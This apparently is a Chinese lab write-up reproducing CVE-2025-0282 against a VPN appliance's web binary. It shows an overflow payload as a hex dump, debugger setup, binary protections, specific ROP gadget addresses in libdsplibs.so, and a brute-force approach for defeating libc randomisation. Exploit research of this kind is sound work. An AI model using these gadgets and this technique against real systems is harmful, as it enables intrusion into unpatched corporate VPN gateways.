|AAAAAAAAAAAAAAAA| > 03f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0400: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0410: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0420: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0430: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0440: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0450: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0460: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0470: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0480: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0490: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 04f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0500: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0510: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0520: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0530: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0540: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0550: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0560: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0570: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0580: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0590: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 05f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0600: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0610: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0620: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0630: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0640: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0650: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0660: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0670: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0680: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0690: 41 41 41 41 41 41 41 41 41 41 41 41 0a 00 |AAAAAAAAAAAA..| Read 20 bytes of IF-T/TLS record < 0000 : 00 00 55 97 00 00 00 05 00 00 00 14 00 00 01 f6 |..U.............| < 00 10: 00 0a 4c 01 |..L.| > 0000 : 00 00 55 97 00 00 00 06 00 00 00 22 00 00 00 02 |..U........"....| > 0010: 00 0a 4c 01 02 01 00 0e 01 61 6e 6f 6e 79 6d 6f |..L......anonymo| > 0020: 75 73 |us| Failed to read from TLS/DTLS socket: Error in the pull function. Failed to complete authentication

调试环境 配置web服务,下载指定文件
1 2 3 4 iptables -A INPUT -p tcp --dport 1234 -j ACCEPT iptables -A OUTPUT -p tcp --sport 1234 -j ACCEPT ./home/venv3/bin /python3 -m http.server 1234 --bind 0.0 .0 .0
上传gdbsrever
gdb调试,很丝滑


EXP 查看安全保护
1 2 3 4 5 6 7 8 9 10 11 12 13 14 pwndbg> checksec [*] Checking for new versions of pwntools [!] An issue occurred while checking PyPI [*] You have the latest version of Pwntools (4.11 .0 ) [*] '/home/key/Desktop/CVE-2025-0282/web' Arch: i386-32 -little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled RPATH: b'/home/ecbuilds/int-rel/sa/22.7/bld3431.1/install/lib' pwndbg> aslr ASLR is ON (read status from process' personality)



调试发现异常

对应反汇编位置,如下,无法避免,因此,此时要考虑选择一个合适的gadget
于是找到了,libdsplibs.so的0x00934F4C->0x011D88F8,0x011D88F8+0x48->0x11d8940->0x0093849C(gadget)
注意: 1、默认网络配置是桥接模式,不要修改默认配置,否则无法进入web界面
2、不要用微软自带的浏览器!!!
3、libc的随机化是 0xfff 位, 多核启动的时候会有一个主进程不断的fork子进程,因此我们爆破 0xfff次就一定能成功执行
参考链接: https://blog.csdn.net/CHYabc123456hh/article/details/122189890
https://www.infradead.org/openconnect/download.html
https://gitlab.com/openconnect/vpnc-scripts/-/blob/master/vpnc-script?ref_type=heads
https://mp.weixin.qq.com/s/e6X7GcKq1DaipmfsRqNq2w
https://github.com/sfewer-r7/CVE-2025-0282/blob/main/CVE-2025-0282.rb